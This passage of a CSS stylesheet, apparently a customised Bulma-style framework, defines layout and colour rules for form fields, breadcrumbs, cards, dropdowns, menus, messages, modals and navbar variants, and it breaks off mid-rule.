.field.is-grouped.is-grouped-multiline:not(:last-child) {
	margin-bottom: 0
}

@media screen and (min-width:769px),
print {
	.field.is-horizontal {
		display: flex
	}
}

.field-label .label {
	font-size: inherit
}

@media screen and (max-width:768px) {
	.field-label {
		margin-bottom: .5rem
	}
}

@media screen and (min-width:769px),
print {
	.field-label {
		flex-basis: 0;
		flex-grow: 1;
		flex-shrink: 0;
		margin-right: 1.5rem;
		text-align: right
	}

	.field-label.is-small {
		font-size: .75rem;
		padding-top: .375em
	}

	.field-label.is-normal {
		padding-top: .375em
	}

	.field-label.is-medium {
		font-size: 1.25rem;
		padding-top: .375em
	}

	.field-label.is-large {
		font-size: 1.5rem;
		padding-top: .375em
	}
}

.field-body .field .field {
	margin-bottom: 0
}

@media screen and (min-width:769px),
print {
	.field-body {
		display: flex;
		flex-basis: 0;
		flex-grow: 5;
		flex-shrink: 1
	}

	.field-body .field {
		margin-bottom: 0
	}

	.field-body>.field {
		flex-shrink: 1
	}

	.field-body>.field:not(.is-narrow) {
		flex-grow: 1
	}

	.field-body>.field:not(:last-child) {
		margin-right: .75rem
	}
}

.control {
	box-sizing: border-box;
	clear: both;
	font-size: 1rem;
	position: relative;
	text-align: inherit
}

.control.has-icons-left .input:focus~.icon,
.control.has-icons-left .select:focus~.icon,
.control.has-icons-right .input:focus~.icon,
.control.has-icons-right .select:focus~.icon {
	color: #4a4a4a
}

.control.has-icons-left .input.is-small~.icon,
.control.has-icons-left .select.is-small~.icon,
.control.has-icons-right .input.is-small~.icon,
.control.has-icons-right .select.is-small~.icon {
	font-size: .75rem
}

.control.has-icons-left .input.is-medium~.icon,
.control.has-icons-left .select.is-medium~.icon,
.control.has-icons-right .input.is-medium~.icon,
.control.has-icons-right .select.is-medium~.icon {
	font-size: 1.25rem
}

.control.has-icons-left .input.is-large~.icon,
.control.has-icons-left .select.is-large~.icon,
.control.has-icons-right .input.is-large~.icon,
.control.has-icons-right .select.is-large~.icon {
	font-size: 1.5rem
}

.control.has-icons-left .icon,
.control.has-icons-right .icon {
	color: #dbdbdb;
	height: 2.5em;
	pointer-events: none;
	position: absolute;
	top: 0;
	width: 2.5em;
	z-index: 4
}

.control.has-icons-left .input,
.control.has-icons-left .select select {
	padding-left: 2.5em
}

.control.has-icons-left .icon.is-left {
	left: 0
}

.control.has-icons-right .input,
.control.has-icons-right .select select {
	padding-right: 2.5em
}

.control.has-icons-right .icon.is-right {
	right: 0
}

.control.is-loading::after {
	position: absolute !important;
	right: .625em;
	top: .625em;
	z-index: 4
}

.control.is-loading.is-small:after {
	font-size: .75rem
}

.control.is-loading.is-medium:after {
	font-size: 1.25rem
}

.control.is-loading.is-large:after {
	font-size: 1.5rem
}

.breadcrumb {
	font-size: 1rem;
	white-space: nowrap
}

.breadcrumb a {
	align-items: center;
	color: #f43131;
	display: flex;
	justify-content: center;
	padding: 0 .75em
}

.breadcrumb a:hover {
	color: #363636
}

.breadcrumb li {
	align-items: center;
	display: flex
}

.breadcrumb li:first-child a {
	padding-left: 0
}

.breadcrumb li.is-active a {
	color: #363636;
	cursor: default;
	pointer-events: none
}

.breadcrumb li+li::before {
	color: #b5b5b5;
	content: "\0002f"
}

.breadcrumb ol,
.breadcrumb ul {
	align-items: flex-start;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start
}

.breadcrumb .icon:first-child {
	margin-right: .5em
}

.breadcrumb .icon:last-child {
	margin-left: .5em
}

.breadcrumb.is-centered ol,
.breadcrumb.is-centered ul {
	justify-content: center
}

.breadcrumb.is-right ol,
.breadcrumb.is-right ul {
	justify-content: flex-end
}

.breadcrumb.is-small {
	font-size: .75rem
}

.breadcrumb.is-medium {
	font-size: 1.25rem
}

.breadcrumb.is-large {
	font-size: 1.5rem
}

.breadcrumb.has-arrow-separator li+li::before {
	content: "\02192"
}

.breadcrumb.has-bullet-separator li+li::before {
	content: "\02022"
}

.breadcrumb.has-dot-separator li+li::before {
	content: "\000b7"
}

.breadcrumb.has-succeeds-separator li+li::before {
	content: "\0227B"
}

.card {
	background-color: #fff;
	box-shadow: 0 .5em 1em -.125em rgba(10, 10, 10, .1), 0 0 0 1px rgba(10, 10, 10, .02);
	color: #4a4a4a;
	max-width: 100%;
	position: relative
}

.card-header {
	background-color: transparent;
	align-items: stretch;
	box-shadow: 0 .125em .25em rgba(10, 10, 10, .1);
	display: flex
}

.card-header-title {
	align-items: center;
	color: #363636;
	display: flex;
	flex-grow: 1;
	font-weight: 700;
	padding: .75rem 1rem
}

.card-header-title.is-centered {
	justify-content: center
}

.card-header-icon {
	align-items: center;
	cursor: pointer;
	display: flex;
	justify-content: center;
	padding: .75rem 1rem
}

.card-image {
	display: block;
	position: relative
}

.card-content {
	background-color: transparent;
	padding: 1.5rem
}

.card-footer {
	background-color: transparent;
	border-top: 1px solid #ededed;
	align-items: stretch;
	display: flex
}

.card-footer-item {
	align-items: center;
	display: flex;
	flex-basis: 0;
	flex-grow: 1;
	flex-shrink: 0;
	justify-content: center;
	padding: .75rem
}

.card-footer-item:not(:last-child) {
	border-right: 1px solid #ededed
}

.card .media:not(:last-child) {
	margin-bottom: 1.5rem
}

.dropdown {
	display: inline-flex;
	position: relative;
	vertical-align: top
}

.dropdown.is-active .dropdown-menu,
.dropdown.is-hoverable:hover .dropdown-menu {
	display: block
}

.dropdown.is-right .dropdown-menu {
	left: auto;
	right: 0
}

.dropdown.is-up .dropdown-menu {
	bottom: 100%;
	padding-bottom: 4px;
	padding-top: initial;
	top: auto
}

.dropdown-menu {
	display: none;
	left: 0;
	min-width: 12rem;
	padding-top: 4px;
	position: absolute;
	top: 100%;
	z-index: 20
}

.dropdown-content {
	background-color: #fff;
	border-radius: 4px;
	box-shadow: 0 .5em 1em -.125em rgba(10, 10, 10, .1), 0 0 0 1px rgba(10, 10, 10, .02);
	padding-bottom: .5rem;
	padding-top: .5rem
}

.dropdown-item {
	color: #4a4a4a;
	display: block;
	font-size: .875rem;
	line-height: 1.5;
	padding: .375rem 1rem;
	position: relative
}

a.dropdown-item,
button.dropdown-item {
	padding-right: 3rem;
	text-align: inherit;
	white-space: nowrap;
	width: 100%
}

a.dropdown-item:hover,
button.dropdown-item:hover {
	background-color: #f5f5f5;
	color: #0a0a0a
}

a.dropdown-item.is-active,
button.dropdown-item.is-active {
	background-color: #f43131;
	color: #fff
}

.dropdown-divider {
	background-color: #ededed;
	border: none;
	display: block;
	height: 1px;
	margin: .5rem 0
}

.level {
	align-items: center;
	justify-content: space-between
}

.level code {
	border-radius: 4px
}

.level img {
	display: inline-block;
	vertical-align: top
}

.level.is-mobile {
	display: flex
}

.level.is-mobile .level-left,
.level.is-mobile .level-right {
	display: flex
}

.level.is-mobile .level-left+.level-right {
	margin-top: 0
}

.level.is-mobile .level-item:not(:last-child) {
	margin-bottom: 0;
	margin-right: .75rem
}

.level.is-mobile .level-item:not(.is-narrow) {
	flex-grow: 1
}

@media screen and (min-width:769px),
print {
	.level {
		display: flex
	}

	.level>.level-item:not(.is-narrow) {
		flex-grow: 1
	}
}

.level-item {
	align-items: center;
	display: flex;
	flex-basis: auto;
	flex-grow: 0;
	flex-shrink: 0;
	justify-content: center
}

.level-item .subtitle,
.level-item .title {
	margin-bottom: 0
}

@media screen and (max-width:768px) {
	.level-item:not(:last-child) {
		margin-bottom: .75rem
	}
}

.level-left,
.level-right {
	flex-basis: auto;
	flex-grow: 0;
	flex-shrink: 0
}

.level-left .level-item.is-flexible,
.level-right .level-item.is-flexible {
	flex-grow: 1
}

@media screen and (min-width:769px),
print {

	.level-left .level-item:not(:last-child),
	.level-right .level-item:not(:last-child) {
		margin-right: .75rem
	}
}

.level-left {
	align-items: center;
	justify-content: flex-start
}

@media screen and (max-width:768px) {
	.level-left+.level-right {
		margin-top: 1.5rem
	}
}

@media screen and (min-width:769px),
print {
	.level-left {
		display: flex
	}
}

.level-right {
	align-items: center;
	justify-content: flex-end
}

@media screen and (min-width:769px),
print {
	.level-right {
		display: flex
	}
}

.media {
	align-items: flex-start;
	display: flex;
	text-align: inherit
}

.media .content:not(:last-child) {
	margin-bottom: .75rem
}

.media .media {
	border-top: 1px solid rgba(219, 219, 219, .5);
	display: flex;
	padding-top: .75rem
}

.media .media .content:not(:last-child),
.media .media .control:not(:last-child) {
	margin-bottom: .5rem
}

.media .media .media {
	padding-top: .5rem
}

.media .media .media+.media {
	margin-top: .5rem
}

.media+.media {
	border-top: 1px solid rgba(219, 219, 219, .5);
	margin-top: 1rem;
	padding-top: 1rem
}

.media.is-large+.media {
	margin-top: 1.5rem;
	padding-top: 1.5rem
}

.media-left,
.media-right {
	flex-basis: auto;
	flex-grow: 0;
	flex-shrink: 0
}

.media-left {
	margin-right: 1rem
}

.media-right {
	margin-left: 1rem
}

.media-content {
	flex-basis: auto;
	flex-grow: 1;
	flex-shrink: 1;
	text-align: inherit
}

@media screen and (max-width:768px) {
	.media-content {
		overflow-x: auto
	}
}

.menu {
	font-size: 1rem
}

.menu.is-small {
	font-size: .75rem
}

.menu.is-medium {
	font-size: 1.25rem
}

.menu.is-large {
	font-size: 1.5rem
}

.menu-list {
	line-height: 1.25
}

.menu-list a {
	border-radius: 2px;
	color: #4a4a4a;
	display: block;
	padding: .5em .75em
}

.menu-list a:hover {
	background-color: #f5f5f5;
	color: #363636
}

.menu-list a.is-active {
	background-color: #f43131;
	color: #fff
}

.menu-list li ul {
	border-left: 1px solid #dbdbdb;
	margin: .75em;
	padding-left: .75em
}

.menu-label {
	color: #7a7a7a;
	font-size: .75em;
	letter-spacing: .1em;
	text-transform: uppercase
}

.menu-label:not(:first-child) {
	margin-top: 1em
}

.menu-label:not(:last-child) {
	margin-bottom: 1em
}

.message {
	background-color: #f5f5f5;
	border-radius: 4px;
	font-size: 1rem
}

.message strong {
	color: currentColor
}

.message a:not(.button):not(.tag):not(.dropdown-item) {
	color: currentColor;
	text-decoration: underline
}

.message.is-small {
	font-size: .75rem
}

.message.is-medium {
	font-size: 1.25rem
}

.message.is-large {
	font-size: 1.5rem
}

.message.is-white {
	background-color: #fff
}

.message.is-white .message-header {
	background-color: #fff;
	color: #0a0a0a
}

.message.is-white .message-body {
	border-color: #fff
}

.message.is-black {
	background-color: #fafafa
}

.message.is-black .message-header {
	background-color: #0a0a0a;
	color: #fff
}

.message.is-black .message-body {
	border-color: #0a0a0a
}

.message.is-light {
	background-color: #fafafa
}

.message.is-light .message-header {
	background-color: #f5f5f5;
	color: rgba(0, 0, 0, .7)
}

.message.is-light .message-body {
	border-color: #f5f5f5
}

.message.is-dark {
	background-color: #fafafa
}

.message.is-dark .message-header {
	background-color: #363636;
	color: #fff
}

.message.is-dark .message-body {
	border-color: #363636
}

.message.is-primary {
	background-color: #ebfffc
}

.message.is-primary .message-header {
	background-color: #00d1b2;
	color: #fff
}

.message.is-primary .message-body {
	border-color: #00d1b2;
	color: #00947e
}

.message.is-link {
	background-color: #eef3fc
}

.message.is-link .message-header {
	background-color: #f43131;
	color: #fff
}

.message.is-link .message-body {
	border-color: #f43131;
	color: #2160c4
}

.message.is-info {
	background-color: #eef6fc
}

.message.is-info .message-header {
	background-color: #3298dc;
	color: #fff
}

.message.is-info .message-body {
	border-color: #3298dc;
	color: #1d72aa
}

.message.is-success {
	background-color: #effaf3
}

.message.is-success .message-header {
	background-color: #48c774;
	color: #fff
}

.message.is-success .message-body {
	border-color: #48c774;
	color: #257942
}

.message.is-warning {
	background-color: #fffbeb
}

.message.is-warning .message-header {
	background-color: #ffdd57;
	color: rgba(0, 0, 0, .7)
}

.message.is-warning .message-body {
	border-color: #ffdd57;
	color: #947600
}

.message.is-danger {
	background-color: #feecf0
}

.message.is-danger .message-header {
	background-color: #f43131;
	color: #fff
}

.message.is-danger .message-body {
	border-color: #f43131;
	color: #cc0f35
}

.message-header {
	align-items: center;
	background-color: #4a4a4a;
	border-radius: 4px 4px 0 0;
	color: #fff;
	display: flex;
	font-weight: 700;
	justify-content: space-between;
	line-height: 1.25;
	padding: .75em 1em;
	position: relative
}

.message-header .delete {
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: .75em
}

.message-header+.message-body {
	border-width: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.message-body {
	border-color: #dbdbdb;
	border-radius: 4px;
	border-style: solid;
	border-width: 0 0 0 4px;
	color: #4a4a4a;
	padding: 1.25em 1.5em
}

.message-body code,
.message-body pre {
	background-color: #fff
}

.message-body pre code {
	background-color: transparent
}

.modal {
	align-items: center;
	display: none;
	flex-direction: column;
	justify-content: center;
	overflow: hidden;
	position: fixed;
	z-index: 40
}

.modal.is-active {
	display: flex
}

.modal-background {
	background-color: rgba(10, 10, 10, .86)
}

.modal-card,
.modal-content {
	margin: 0 20px;
	max-height: calc(100vh - 160px);
	overflow: auto;
	position: relative;
	width: 100%
}

@media screen and (min-width:769px),
print {

	.modal-card,
	.modal-content {
		margin: 0 auto;
		max-height: calc(100vh - 40px);
		width: 640px
	}
}

.modal-close {
	background: 0 0;
	height: 40px;
	position: fixed;
	right: 20px;
	top: 20px;
	width: 40px
}

.modal-card {
	display: flex;
	flex-direction: column;
	max-height: calc(100vh - 40px);
	overflow: hidden;
	-ms-overflow-y: visible
}

.modal-card-foot,
.modal-card-head {
	align-items: center;
	background-color: #f5f5f5;
	display: flex;
	flex-shrink: 0;
	justify-content: flex-start;
	padding: 20px;
	position: relative
}

.modal-card-head {
	border-bottom: 1px solid #dbdbdb;
	border-top-left-radius: 6px;
	border-top-right-radius: 6px
}

.modal-card-title {
	color: #363636;
	flex-grow: 1;
	flex-shrink: 0;
	font-size: 1.5rem;
	line-height: 1
}

.modal-card-foot {
	border-bottom-left-radius: 6px;
	border-bottom-right-radius: 6px;
	border-top: 1px solid #dbdbdb
}

.modal-card-foot .button:not(:last-child) {
	margin-right: .5em
}

.modal-card-body {
	-webkit-overflow-scrolling: touch;
	background-color: #fff;
	flex-grow: 1;
	flex-shrink: 1;
	overflow: auto;
	padding: 20px
}

.navbar {
	background-color: #fff;
	min-height: 3.25rem;
	position: relative;
	z-index: 30
}

.navbar.is-white {
	background-color: #fff;
	color: #0a0a0a
}

.navbar.is-white .navbar-brand .navbar-link,
.navbar.is-white .navbar-brand>.navbar-item {
	color: #0a0a0a
}

.navbar.is-white .navbar-brand .navbar-link.is-active,
.navbar.is-white .navbar-brand .navbar-link:focus,
.navbar.is-white .navbar-brand .navbar-link:hover,
.navbar.is-white .navbar-brand>a.navbar-item.is-active,
.navbar.is-white .navbar-brand>a.navbar-item:focus,
.navbar.is-white .navbar-brand>a.navbar-item:hover {
	background-color: #f2f2f2;
	color: #0a0a0a
}

.navbar.is-white .navbar-brand .navbar-link::after {
	border-color: #0a0a0a
}

.navbar.is-white .navbar-burger {
	color: #0a0a0a
}

@media screen and (min-width:1024px) {

	.navbar.is-white .navbar-end .navbar-link,
	.navbar.is-white .navbar-end>.navbar-item,
	.navbar.is-white .navbar-start .navbar-link,
	.navbar.is-white .navbar-start>.navbar-item {
		color: #0a0a0a
	}

	.navbar.is-white .navbar-end .navbar-link.is-active,
	.navbar.is-white .navbar-end .navbar-link:focus,
	.navbar.is-white .navbar-end .navbar-link:hover,
	.navbar.is-white .navbar-end>a.navbar-item.is-active,
	.navbar.is-white .navbar-end>a.navbar-item:focus,
	.navbar.is-white .navbar-end>a.navbar-item:hover,
	.navbar.is-white .navbar-start .navbar-link.is-active,
	.navbar.is-white .navbar-start .navbar-link:focus,
	.navbar.is-white .navbar-start .navbar-link:hover,
	.navbar.is-white .navbar-start>a.navbar-item.is-active,
	.navbar.is-white .navbar-start>a.navbar-item:focus,
	.navbar.is-white .navbar-start>a.navbar-item:hover {
		background-color: #f2f2f2;
		color: #0a0a0a
	}

	.navbar.is-white .navbar-end .navbar-link::after,
	.navbar.is-white .navbar-start .navbar-link::after {
		border-color: #0a0a0a
	}

	.navbar.is-white .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-white .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-white .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #f2f2f2;
		color: #0a0a0a
	}

	.navbar.is-white .navbar-dropdown a.navbar-item.is-active {
		background-color: #fff;
		color: #0a0a0a
	}
}

.navbar.is-black {
	background-color: #0a0a0a;
	color: #fff
}

.navbar.is-black .navbar-brand .navbar-link,
.navbar.is-black .navbar-brand>.navbar-item {
	color: #fff
}

.navbar.is-black .navbar-brand .navbar-link.is-active,
.navbar.is-black .navbar-brand .navbar-link:focus,
.navbar.is-black .navbar-brand .navbar-link:hover,
.navbar.is-black .navbar-brand>a.navbar-item.is-active,
.navbar.is-black .navbar-brand>a.navbar-item:focus,
.navbar.is-black .navbar-brand>a.navbar-item:hover {
	background-color: #000;
	color: #fff
}

.navbar.is-black .navbar-brand .navbar-link::after {
	border-color: #fff
}

.navbar.is-black .navbar-burger {
	color: #fff
}

@media screen and (min-width:1024px) {

	.navbar.is-black .navbar-end .navbar-link,
	.navbar.is-black .navbar-end>.navbar-item,
	.navbar.is-black .navbar-start .navbar-link,
	.navbar.is-black .navbar-start>.navbar-item {
		color: #fff
	}

	.navbar.is-black .navbar-end .navbar-link.is-active,
	.navbar.is-black .navbar-end .navbar-link:focus,
	.navbar.is-black .navbar-end .navbar-link:hover,
	.navbar.is-black .navbar-end>a.navbar-item.is-active,
	.navbar.is-black .navbar-end>a.navbar-item:focus,
	.navbar.is-black .navbar-end>a.navbar-item:hover,
	.navbar.is-black .navbar-start .navbar-link.is-active,
	.navbar.is-black .navbar-start .navbar-link:focus,
	.navbar.is-black .navbar-start .navbar-link:hover,
	.navbar.is-black .navbar-start>a.navbar-item.is-active,
	.navbar.is-black .navbar-start>a.navbar-item:focus,
	.navbar.is-black .navbar-start>a.navbar-item:hover {
		background-color: #000;
		color: #fff
	}

	.navbar.is-black .navbar-end .navbar-link::after,
	.navbar.is-black .navbar-start .navbar-link::after {
		border-color: #fff
	}

	.navbar.is-black .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-black .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-black .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #000;
		color: #fff
	}

	.navbar.is-black .navbar-dropdown a.navbar-item.is-active {
		background-color: #0a0a0a;
		color: #fff
	}
}

.navbar.is-light {
	background-color: #f5f5f5;
	color: rgba(0, 0, 0, .7)
}

.navbar.is-light .navbar-brand .navbar-link,
.navbar.is-light .navbar-brand>.navbar-item {
	color: rgba(0, 0, 0, .7)
}

.navbar.is-light .navbar-brand .navbar-link.is-active,
.navbar.is-light .navbar-brand .navbar-link:focus,
.navbar.is-light .navbar-brand .navbar-link:hover,
.navbar.is-light .navbar-brand>a.navbar-item.is-active,
.navbar.is-light .navbar-brand>a.navbar-item:focus,
.navbar.is-light .navbar-brand>a.navbar-item:hover {
	background-color: #e8e8e8;
	color: rgba(0, 0, 0, .7)
}

.navbar.is-light .navbar-brand .navbar-link::after {
	border-color: rgba(0, 0, 0, .7)
}

.navbar.is-light .navbar-burger {
	color: rgba(0, 0, 0, .7)
}

@media screen and (min-width:1024px) {

	.navbar.is-light .navbar-end .navbar-link,
	.navbar.is-light .navbar-end>.navbar-item,
	.navbar.is-light .navbar-start .navbar-link,
	.navbar.is-light .navbar-start>.navbar-item {
		color: rgba(0, 0, 0, .7)
	}

	.navbar.is-light .navbar-end .navbar-link.is-active,
	.navbar.is-light .navbar-end .navbar-link:focus,
	.navbar.is-light .navbar-end .navbar-link:hover,
	.navbar.is-light .navbar-end>a.navbar-item.is-active,
	.navbar.is-light .navbar-end>a.navbar-item:focus,
	.navbar.is-light .navbar-end>a.navbar-item:hover,
	.navbar.is-light .navbar-start .navbar-link.is-active,
	.navbar.is-light .navbar-start .navbar-link:focus,
	.navbar.is-light .navbar-start .navbar-link:hover,
	.navbar.is-light .navbar-start>a.navbar-item.is-active,
	.navbar.is-light .navbar-start>a.navbar-item:focus,
	.navbar.is-light .navbar-start>a.navbar-item:hover {
		background-color: #e8e8e8;
		color: rgba(0, 0, 0, .7)
	}

	.navbar.is-light .navbar-end .navbar-link::after,
	.navbar.is-light .navbar-start .navbar-link::after {
		border-color: rgba(0, 0, 0, .7)
	}

	.navbar.is-light .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-light .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-light .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #e8e8e8;
		color: rgba(0, 0, 0, .7)
	}

	.navbar.is-light .navbar-dropdown a.navbar-item.is-active {
		background-color: #f5f5f5;
		color: rgba(0, 0, 0, .7)
	}
}

.navbar.is-dark {
	background-color: #363636;
	color: #fff
}

.navbar.is-dark .navbar-brand .navbar-link,
.navbar.is-dark .navbar-brand>.navbar-item {
	color: #fff
}

.navbar.is-dark .navbar-brand .navbar-link.is-active,
.navbar.is-dark .navbar-brand .navbar-link:focus,
.navbar.is-dark .navbar-brand .navbar-link:hover,
.navbar.is-dark .navbar-brand>a.navbar-item.is-active,
.navbar.is-dark .navbar-brand>a.navbar-item:focus,
.navbar.is-dark .navbar-brand>a.navbar-item:hover {
	background-color: #292929;
	color: #fff
}

.navbar.is-dark .navbar-brand .navbar-link::after {
	border-color: #fff
}

.navbar.is-dark .navbar-burger {
	color: #fff
}

@media screen and (min-width:1024px) {

	.navbar.is-dark .navbar-end .navbar-link,
	.navbar.is-dark .navbar-end>.navbar-item,
	.navbar.is-dark .navbar-start .navbar-link,
	.navbar.is-dark .navbar-start>.navbar-item {
		color: #fff
	}

	.navbar.is-dark .navbar-end .navbar-link.is-active,
	.navbar.is-dark .navbar-end .navbar-link:focus,
	.navbar.is-dark .navbar-end .navbar-link:hover,
	.navbar.is-dark .navbar-end>a.navbar-item.is-active,
	.navbar.is-dark .navbar-end>a.navbar-item:focus,
	.navbar.is-dark .navbar-end>a.navbar-item:hover,
	.navbar.is-dark .navbar-start .navbar-link.is-active,
	.navbar.is-dark .navbar-start .navbar-link:focus,
	.navbar.is-dark .navbar-start .navbar-link:hover,
	.navbar.is-dark .navbar-start>a.navbar-item.is-active,
	.navbar.is-dark .navbar-start>a.navbar-item:focus,
	.navbar.is-dark .navbar-start>a.navbar-item:hover {
		background-color: #292929;
		color: #fff
	}

	.navbar.is-dark .navbar-end .navbar-link::after,
	.navbar.is-dark .navbar-start .navbar-link::after {
		border-color: #fff
	}

	.navbar.is-dark .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-dark .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-dark .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #292929;
		color: #fff
	}

	.navbar.is-dark .navbar-dropdown a.navbar-item.is-active {
		background-color: #363636;
		color: #fff
	}
}

.navbar.is-primary {
	background-color: #00d1b2;
	color: #fff
}

.navbar.is-primary .navbar-brand .navbar-link,
.navbar.is-primary .navbar-brand>.navbar-item {
	color: #fff
}

.navbar.is-primary .navbar-brand .navbar-link.is-active,
.navbar.is-primary .navbar-brand .navbar-link:focus,
.navbar.is-primary .navbar-brand .navbar-link:hover,
.navbar.is-primary .navbar-brand>a.navbar-item.is-active,
.navbar.is-primary .navbar-brand>a.navbar-item:focus,
.navbar.is-primary .navbar-brand>a.navbar-item:hover {
	background-color: #00b89c;
	color: #fff
}

.navbar.is-primary .navbar-brand .navbar-link::after {
	border-color: #fff
}

.navbar.is-primary .navbar-burger {
	color: #fff
}

@media screen and (min-width:1024px) {

	.navbar.is-primary .navbar-end .navbar-link,
	.navbar.is-primary .navbar-end>.navbar-item,
	.navbar.is-primary .navbar-start .navbar-link,
	.navbar.is-primary .navbar-start>.navbar-item {
		color: #fff
	}

	.navbar.is-primary .navbar-end .navbar-link.is-active,
	.navbar.is-primary .navbar-end .navbar-link:focus,
	.navbar.is-primary .navbar-end .navbar-link:hover,
	.navbar.is-primary .navbar-end>a.navbar-item.is-active,
	.navbar.is-primary .navbar-end>a.navbar-item:focus,
	.navbar.is-primary .navbar-end>a.navbar-item:hover,
	.navbar.is-primary .navbar-start .navbar-link.is-active,
	.navbar.is-primary .navbar-start .navbar-link:focus,
	.navbar.is-primary .navbar-start .navbar-link:hover,
	.navbar.is-primary .navbar-start>a.navbar-item.is-active,
	.navbar.is-primary .navbar-start>a.navbar-item:focus,
	.navbar.is-primary .navbar-start>a.navbar-item:hover {
		background-color: #00b89c;
		color: #fff
	}

	.navbar.is-primary .navbar-end .navbar-link::after,
	.navbar.is-primary .navbar-start .navbar-link::after {
		border-color: #fff
	}

	.navbar.is-primary .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-primary .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-primary .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #00b89c;
		color: #fff
	}

	.navbar.is-primary .navbar-dropdown a.navbar-item.is-active {
		background-color: #00d1b2;
		color: #fff
	}
}

.navbar.is-link {
	background-color: #f43131;
	color: #fff
}

.navbar.is-link .navbar-brand .navbar-link,
.navbar.is-link .navbar-brand>.navbar-item {
	color: #fff
}

.navbar.is-link .navbar-brand .navbar-link.is-active,
.navbar.is-link .navbar-brand .navbar-link:focus,
.navbar.is-link .navbar-brand .navbar-link:hover,
.navbar.is-link .navbar-brand>a.navbar-item.is-active,
.navbar.is-link .navbar-brand>a.navbar-item:focus,
.navbar.is-link .navbar-brand>a.navbar-item:hover {
	background-color: #2366d1;
	color: #fff
}

.navbar.is-link .navbar-brand .navbar-link::after {
	border-color: #fff
}

.navbar.is-link .navbar-burger {
	color: #fff
}

@media screen and (min-width:1024px) {

	.navbar.is-link .navbar-end .navbar-link,
	.navbar.is-link .navbar-end>.navbar-item,
	.navbar.is-link .navbar-start .navbar-link,
	.navbar.is-link .navbar-start>.navbar-item {
		color: #fff
	}

	.navbar.is-link .navbar-end .navbar-link.is-active,
	.navbar.is-link .navbar-end .navbar-link:focus,
	.navbar.is-link .navbar-end .navbar-link:hover,
	.navbar.is-link .navbar-end>a.navbar-item.is-active,
	.navbar.is-link .navbar-end>a.navbar-item:focus,
	.navbar.is-link .navbar-end>a.navbar-item:hover,
	.navbar.is-link .navbar-start .navbar-link.is-active,
	.navbar.is-link .navbar-start .navbar-link:focus,
	.navbar.is-link .navbar-start .navbar-link:hover,
	.navbar.is-link .navbar-start>a.navbar-item.is-active,
	.navbar.is-link .navbar-start>a.navbar-item:focus,
	.navbar.is-link .navbar-start>a.navbar-item:hover {
		background-color: #2366d1;
		color: #fff
	}

	.navbar.is-link .navbar-end .navbar-link::after,
	.navbar.is-link .navbar-start .navbar-link::after {
		border-color: #fff
	}

	.navbar.is-link .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-link .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-link .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #2366d1;
		color: #fff
	}

	.navbar.is-link .navbar-dropdown a.navbar-item.is-active {
		background-color: #f43131;
		color: #fff
	}
}

.navbar.is-info {
	background-color: #3298dc;
	color: #fff
}

.navbar.is-info .navbar-brand .navbar-link,
.navbar.is-info .navbar-brand>.navbar-item {
	color: #fff
}

.navbar.is-info .navbar-brand .navbar-link.is-active,
.navbar.is-info .navbar-brand .navbar-link:focus,
.navbar.is-info .navbar-brand .navbar-link:hover,
.navbar.is-info .navbar-brand>a.navbar-item.is-active,
.navbar.is-info .navbar-brand>a.navbar-item:focus,
.navbar.is-info .navbar-brand>a.navbar-item:hover {
	background-color: #238cd1;
	color: #fff
}

.navbar.is-info .navbar-brand .navbar-link::after {
	border-color: #fff
}

.navbar.is-info .navbar-burger {
	color: #fff
}

@media screen and (min-width:1024px) {

	.navbar.is-info .navbar-end .navbar-link,
	.navbar.is-info .navbar-end>.navbar-item,
	.navbar.is-info .navbar-start .navbar-link,
	.navbar.is-info .navbar-start>.navbar-item {
		color: #fff
	}

	.navbar.is-info .navbar-end .navbar-link.is-active,
	.navbar.is-info .navbar-end .navbar-link:focus,
	.navbar.is-info .navbar-end .navbar-link:hover,
	.navbar.is-info .navbar-end>a.navbar-item.is-active,
	.navbar.is-info .navbar-end>a.navbar-item:focus,
	.navbar.is-info .navbar-end>a.navbar-item:hover,
	.navbar.is-info .navbar-start .navbar-link.is-active,
	.navbar.is-info .navbar-start .navbar-link:focus,
	.navbar.is-info .navbar-start .navbar-link:hover,
	.navbar.is-info .navbar-start>a.navbar-item.is-active,
	.navbar.is-info .navbar-start>a.navbar-item:focus,
	.navbar.is-info .navbar-start>a.navbar-item:hover {
		background-color: #238cd1;
		color: #fff
	}

	.navbar.is-info .navbar-end .navbar-link::after,
	.navbar.is-info .navbar-start .navbar-link::after {
		border-color: #fff
	}

	.navbar.is-info .navbar-item.has-dropdown.is-active .navbar-link,
	.navbar.is-info .navbar-item.has-dropdown:focus .navbar-link,
	.navbar.is-info .navbar-item.has-dropdown:hover .navbar-link {
		background-color: #238cd1;
		color: #fff
	}

	.navbar.is-info .navbar-dropdown a.navbar-item.is-active {
		background-color: #3298dc;
		color: #fff
	}
}

.navbar.is-success {
	background-color: #48c774;
	color: #fff
}

.navbar.is-success .navbar-brand .navbar-link,
.navbar.is-success .navbar-brand>.navbar-item {
	color: #fff
}

.navbar.is-success .navbar-brand .navbar-link.is-active,
.navbar.is-success .navbar-brand .navbar-link:focus,
.navbar.is-success .navbar-brand .navbar-link:hover,
.navbar.is-success .navbar-brand>a.navbar-item.is-active,
.navbar.is-success .navbar-brand>a.navbar-item:focus,
.navbar.is-success .navbar-brand>a.navbar-item:hover {
	background-color: #3abb67;
	color: #fff
}

.navbar.is-success .navbar-brand .navbar-link::after {
	border-color: #fff
}

.navbar.is-success .navbar-burger {
	color: #fff
}

@media screen and (min-width:1024px) {

	.navbar.is-success .navbar-end .navbar-link,
